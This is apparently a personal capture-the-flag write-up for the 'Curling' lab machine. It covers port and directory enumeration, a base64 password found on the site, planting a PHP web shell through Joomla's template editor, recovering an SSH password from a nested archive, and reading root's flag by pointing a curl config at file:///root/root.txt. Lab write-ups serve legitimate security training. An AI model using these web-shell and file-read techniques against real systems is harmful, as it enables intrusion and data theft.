Curling¶
PHP Easy External Joomla Penetration Tester Level 1 Password Reuse CVE-2019-7304 Public Vulnerabilities CVE Exploitation Remote Code Execution
$ nmap -sC -sV 10.129.95.228
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-12 07:22 WIB
Nmap scan report for 10.129.95.228
Host is up (0.051s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8a:d1:69:b4:90:20:3e:a7:b6:54:01:eb:68:30:3a:ca (RSA)
| 256 9f:0b:c2:b2:0b:ad:8f:a1:4e:0b:f6:33:79:ef:fb:43 (ECDSA)
|_ 256 c1:2a:35:44:30:0c:5b:56:6a:3f:a5:cc:64:66:d9:a9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Home
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-generator: Joomla! - Open Source Content Management
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.97 seconds
when open the website, it shows that the website was built with joomla, the from the first post it shows that the post published 22 May 2018, so it should have been created with joomla 3.8.8 or 3.8.7
$ searchsploit joomla 3.8.8
------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Joomla! Component Easydiscuss < 4.0.21 - Cross-Site Scripting | php/webapps/43488.txt
------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
$ searchsploit joomla 3.8.7
------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Joomla! Component Easydiscuss < 4.0.21 - Cross-Site Scripting | php/webapps/43488.txt
------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
from searchsploit we know that it is CVE-2018-5263
when view page source some page there found secret.txt, so when i tried open it http://10.129.95.228/secret.txt, it shows Q3VybGluZzIwMTgh base64 of Curling2018!, also from the first post we know that the uploader is Floris
use Floris:Curling2018! to login
use gobuster to detect directory
$ gobuster dir --url http://10.129.95.228/ --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.95.228/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/06/12 08:13:52 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 315] [--> http://10.129.95.228/images/]
/media (Status: 301) [Size: 314] [--> http://10.129.95.228/media/]
/templates (Status: 301) [Size: 318] [--> http://10.129.95.228/templates/]
/modules (Status: 301) [Size: 316] [--> http://10.129.95.228/modules/]
/bin (Status: 301) [Size: 312] [--> http://10.129.95.228/bin/]
/plugins (Status: 301) [Size: 316] [--> http://10.129.95.228/plugins/]
/includes (Status: 301) [Size: 317] [--> http://10.129.95.228/includes/]
/language (Status: 301) [Size: 317] [--> http://10.129.95.228/language/]
/components (Status: 301) [Size: 319] [--> http://10.129.95.228/components/]
/cache (Status: 301) [Size: 314] [--> http://10.129.95.228/cache/]
/libraries (Status: 301) [Size: 318] [--> http://10.129.95.228/libraries/]
/tmp (Status: 301) [Size: 312] [--> http://10.129.95.228/tmp/]
/layouts (Status: 301) [Size: 316] [--> http://10.129.95.228/layouts/]
/administrator (Status: 301) [Size: 322] [--> http://10.129.95.228/administrator/]
Progress: 14588 / 87665 (16.64%) ^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/06/12 08:15:21 Finished
===============================================================
open /administrator and login as Floris
choose Extensions > Templates > Templates

choose one up, i will choose protostar


New File

make name file, make sure that is php file. then create

make simple php syntax, then save it
$ curl http://10.129.95.228/templates/protostar/uptoyou.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
make reverse shell to make it easy
from /home/floris/password_backup we got
00000000: 425a 6839 3141 5926 5359 819b bb48 0000 BZh91AY&SY...H..
00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34 ....A...P)ava.:4
00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960 N...n.T.#.@%...`
00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000 ......z.@......
00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800 ..i.4hdi...9.h..
00000050: 000f 51a0 0064 681a 069e a190 0000 0034 ..Q..dh........4
00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0 i...5.n......J..
00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78 .h...*..}y..<~.x
00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931 .>...sVT.zH....1
00000090: c856 921b 1221 3385 6046 a2dd c173 0d22 .V...!3.`F...s."
000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290 ..n....7j:X.d.R.
000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503 .k./... ....)p..
000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843 7..;.....9...P.C
000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c .Y.P...HB....*..
000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090 .G.. .U@r..rE8P.
000000f0: 819b bb48
that is bunzip2 file, copy paste that strings to file
$ file password_backup
password_backup: gzip compressed data, was "password", last modified: Tue May 22 19:16:20 2018, from Unix, original size modulo 2^32 141
$ mv password_backup password_backup.gz
$ gunzip -k password_backup.gz
$ file password_backup
password_backup: bzip2 compressed data, block size = 900k
$ mv password_backup password_backup.bz2
$ bunzip2 -k password_backup.bz2
$ file password_backup
password_backup: POSIX tar archive (GNU)
$ mv password_backup password_backup.tar
$ tar xvf password_backup.tar
$ cat password.txt
5d<wdCbdZu)|hChXll
that is password for ssh
floris@curling:~/admin-area$ cd /home/floris/admin-area
floris@curling:~/admin-area$ cat input
url = "http://127.0.0.1"
floris@curling:~/admin-area$ cat report
<..looks like when use curl http://127.0.0.1...>
so by the power of luck, we try to change the input to url = "file:///root/root.txt"
do that again
floris@curling:~/admin-area$ echo 'url = "file:///root/root.txt"' > input
floris@curling:~/admin-area$ cat input
floris@curling:~/admin-area$ curl http://127.0.0.1
floris@curling:~/admin-area$ cat report
it will print the report for /root/root.txt